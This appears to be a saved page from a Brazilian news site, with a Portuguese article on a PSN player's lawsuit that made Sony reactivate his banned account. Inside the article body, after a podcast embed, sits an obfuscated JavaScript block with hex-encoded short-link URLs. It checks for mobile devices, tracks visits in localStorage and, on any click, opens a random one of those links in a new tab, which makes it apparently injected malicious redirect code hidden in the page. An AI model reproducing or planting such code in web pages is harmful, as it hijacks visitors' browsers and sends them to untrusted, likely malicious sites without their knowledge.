														<p>Em setembro de 2022, um jogador da PlayStation Network (PSN) entrou com um processo contra a Sony, buscando a reativação de sua conta e uma compensação por danos morais. O jogador alegou que sua conta foi invadida, resultando em compras não autorizadas no valor de R$ 510,70. Em resposta, a Sony baniu o usuário, citando atividades fraudulentas.</p>
<p>O caso foi levado à justiça brasileira por Caio Parsia Boscariol no dia 23 de setembro de 2022. Caio afirmou que, após contestar as transações com a emissora do cartão, ele conseguiu recuperar sua conta PSN no PlayStation 4. No entanto, a Sony optou por banir sua conta devido à &#8220;fraude e ao cancelamento do cartão de crédito associado à conta online&#8221;.</p>
<p>A Sony esclareceu que as ações de reversão de transação e reembolso feitas pelo banco são conhecidas como chargeback e que essa prática viola os Termos de Serviço e o Contrato do Usuário na plataforma.</p>
<p>Porém, como relatado no processo de número 1018379-11.2022.8.26.0451, a Sony “não forneceu qualquer documentação que justificasse o banimento permanente do usuário, especialmente porque as compras que o requerente contestou foram efetuadas de forma fraudulenta, como provado“.</p>
<p>Portanto, em março de 2023, parte do processo foi considerado válido. Isto é, o requerente teve parte de suas reivindicações atendidas. Como consequência, a Sony foi forçada a reativar a conta do usuário, mas a demanda por indenização não foi aprovada pelo tribunal.</p>
<p><strong>Ouça o nosso Podcast</strong></p>
<blockquote class="wp-embedded-content" data-secret="y1pJ3pe8bI"><p><a href="https://maisfm.com/podcast/podcast-dialogo-mais-o-que-voce-precisa-saber-sobre-racismo/">PODCAST DIÁLOGO MAIS &#8211; O QUE VOCÊ PRECISA SABER SOBRE RACISMO</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;PODCAST DIÁLOGO MAIS &#8211; O QUE VOCÊ PRECISA SABER SOBRE RACISMO&#8221; &#8212; " src="https://maisfm.com/podcast/podcast-dialogo-mais-o-que-voce-precisa-saber-sobre-racismo/embed/#?secret=bpkfmsGD1e#?secret=y1pJ3pe8bI" data-secret="y1pJ3pe8bI" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe><br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x6b\x6c\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x61\x63\x54\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x63\x44\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x74\x62\x78\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x71\x4e\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x45\x62\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x53\x54\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x77\x41\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x64\x46\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x58\x43\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">TÓPICOS RELACIONADOS:</span><span itemprop="keywords"></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://maisfm.com/mpce-investiga-possivel-omissao-medica-no-hri/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">A SEGUIR</span>
																						<p>MPCE investiga possível omissão médica no HRI</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://maisfm.com/novo-estudo-identifica-fator-chave-para-desenvolvimento-do-alzheimer/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">NÃO PERCA</span>
																						<p>Novo estudo identifica fator-chave para desenvolvimento do Alzheimer</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																											<div id="mvp-author-box-wrap" class="left relative">
																<div class="mvp-author-box-out right relative">
																	<div id="mvp-author-box-img" class="left relative">
																		<img alt='' src='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>																	</div><!--mvp-author-box-img-->
																	<div class="mvp-author-box-in">
																		<div id="mvp-author-box-head" class="left relative">
																			<span class="mvp-author-box-name left relative"><a href="https://maisfm.com/author/redacao/" title="Posts de redacao" rel="author">redacao</a></span>
																			<div id="mvp-author-box-soc-wrap" class="left relative">
																																																																																																																																											</div><!--mvp-author-box-soc-wrap-->
																		</div><!--mvp-author-box-head-->
																	</div><!--mvp-author-box-in-->
																</div><!--mvp-author-box-out-->
																<div id="mvp-author-box-text" class="left relative">
																	<p></p>
																</div><!--mvp-author-box-text-->
															</div><!--mvp-author-box-wrap-->
																												<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png"/>
																	<meta itemprop="url" content="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Mais FM  &#8211;">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue lendo</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">VOCÊ PODE GOSTAR</span>
															</h4>
																													</div><!--mvp-related-posts-->
																																						</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_ad_widget-4" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">anúncio</span>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5723302503237625"
     crossorigin="anonymous"></script>
<!-- fixo receita 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5723302503237625"
     data-ad-slot="4603730500"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>			</div><!--mvp-widget-ad-->
		</section>
		<section id="recent-posts-4" class="mvp-side-widget widget_recent_entries">
		<div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Novidades</span></h4></div>
		<ul>
											<li>
					<a href="https://maisfm.com/sisu-2026-abre-inscricoes-nesta-segunda-feira-19/">Sisu 2026 abre inscrições nesta segunda-feira (19)</a>
									</li>
											<li>
					<a href="https://maisfm.com/hospital-no-ceara-inaugura-jardim-sensorial-para-amenizar-impactos-fisicos-e-emocionais-em-pacientes/">Hospital no Ceará inaugura jardim sensorial para amenizar impactos físicos e emocionais em pacientes</a>
									</li>
											<li>
					<a href="https://maisfm.com/sobrinho-de-deputada-do-acre-morre-afogado-no-ceara-ao-tentar-salvar-as-filhas/">Sobrinho de deputada do Acre morre afogado no Ceará ao tentar salvar as filhas</a>
									</li>
											<li>
					<a href="https://maisfm.com/plantao-especial-para-o-recebimento-da-documentacao-para-casamento-comunitario-civil-nesse-sabado-em-iguatu/">Plantão especial para o recebimento da documentação para Casamento Comunitário Civil, nesse sábado em Iguatu</a>
									</li>
											<li>
					<a href="https://maisfm.com/confira-o-resultado-do-enem-2025-divulgado-pelo-mec/">Confira o resultado do Enem 2025, divulgado pelo MEC</a>
									</li>
											<li>
					<a href="https://maisfm.com/fies-abre-prazo-para-complementacao-de-inscricoes-postergadas/">Fies abre prazo para complementação de inscrições postergadas</a>
									</li>
											<li>
					<a href="https://maisfm.com/rato-surpreende-ao-ser-flagrado-pegando-carona-em-motocicleta-no-transito-do-ceara/">Rato surpreende ao ser flagrado “pegando carona” em motocicleta no trânsito do Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/iguatu-e-tirol-ficam-no-empate-sem-gols-no-morenao-pelo-cearense/">Iguatu e Tirol ficam no empate sem gols no Morenão pelo Cearense</a>
									</li>
											<li>
					<a href="https://maisfm.com/nova-reestruturacao-dos-correios-pode-provocar-mudancas-no-servico-e-nas-agencias-do-ceara/">Nova reestruturação dos Correios pode provocar mudanças no serviço e nas agências do Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/procon-notifica-aeroporto-de-fortaleza-por-retirada-de-cadeiras-para-passageiros-e-visitantes/">Procon notifica Aeroporto de Fortaleza por retirada de cadeiras para passageiros e visitantes</a>
									</li>
											<li>
					<a href="https://maisfm.com/entenda-como-funciona-a-operacao-que-evita-que-os-rios-sequem-no-ceara/">Entenda como funciona a operação que evita que os rios sequem no Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/lula-sanciona-lei-final-que-regulamenta-a-reforma-tributaria-no-brasil/">Lula sanciona lei final que regulamenta a reforma tributária no Brasil</a>
									</li>
											<li>
					<a href="https://maisfm.com/artigo-eneas-trump-e-o-fim-da-paz-armada/">ARTIGO &#8211; Enéas, Trump e o fim da paz armada</a>
									</li>
											<li>
					<a href="https://maisfm.com/teto-do-inss-e-reajustado-para-r-8-47555-e-passa-a-valer-para-aposentados-e-pensionistas/">Teto do INSS é reajustado para R$ 8.475,55 e passa a valer para aposentados e pensionistas</a>
									</li>
											<li>
					<a href="https://maisfm.com/acidente-entre-tres-veiculos-mata-tres-mulheres-da-mesma-familia-na-br-020-no-ceara/">Acidente entre três veículos mata três mulheres da mesma família na BR-020, no Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/transnordestina-realiza-segunda-viagem-teste-com-transporte-de-cereal-entre-piaui-e-ceara/">Transnordestina realiza segunda viagem-teste com transporte de cereal entre Piauí e Ceará</a>
									</li>
					</ul>

		</section><section id="mvp_ad_widget-5" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">anúncio</span>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5723302503237625"
     crossorigin="anonymous"></script>
<!-- fixo receita 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5723302503237625"
     data-ad-slot="4603730500"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>			</div><!--mvp-widget-ad-->
		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">EM ALTA</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://maisfm.com/celelebridades-3/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-80x80.webp 80w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-300x300.webp 300w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-150x150.webp 150w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2.webp 500w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">CeLelebridades</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>CELELEBRIDADES</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/celelebridades-4/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-80x80.webp 80w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-300x300.webp 300w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-150x150.webp 150w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2.webp 500w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">CeLelebridades</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>CELELEBRIDADES</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/guarda-municipal-preso-por-homicidio-segue-no-cargo-e-tem-pad-prorrogado-sem-explicacoes-publicas-em-iguatu/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">1 semana atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Guarda municipal preso por homicídio segue no cargo e tem PAD prorrogado sem explicações públicas em Iguatu</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/drones-nao-identificados-sobrevoam-palacio-presidencial-da-venezuela-e-provocam-reacao-das-forcas-de-seguranca/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Mundo</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Drones não identificados sobrevoam palácio presidencial da Venezuela e provocam reação das forças de segurança</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/jovem-e-preso-por-engano-no-ceara-apos-ser-confundido-com-foragido-e-passa-natal-e-reveillon-na-cadeia/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="225" src="https://maisfm.com/wp-content/uploads/2026/01/preso-por-engano.avif" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="45" src="https://maisfm.com/wp-content/uploads/2026/01/preso-por-engano.avif" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Noticias</span><span class="mvp-cd-date left relative">1 semana atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jovem é preso por engano no Ceará após ser confundido com foragido e passa Natal e Réveillon na cadeia</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/prefeitura-de-iguatu-recebe-r-383-milhoes-de-emprestimo-da-caf-ainda-nao-ha-clareza-sobre-destinacao-dos-recursos/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/capa-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/capa-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/capa-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/capa-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/capa-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Prefeitura de Iguatu recebe R$ 38,3 milhões de empréstimo da CAF; ainda não há clareza sobre destinação dos recursos</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/iguatu-hospital-sao-vicente-apae-e-casa-de-saude-serao-beneficiados-com-recursos-do-governo-do-ceara-em-2026/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
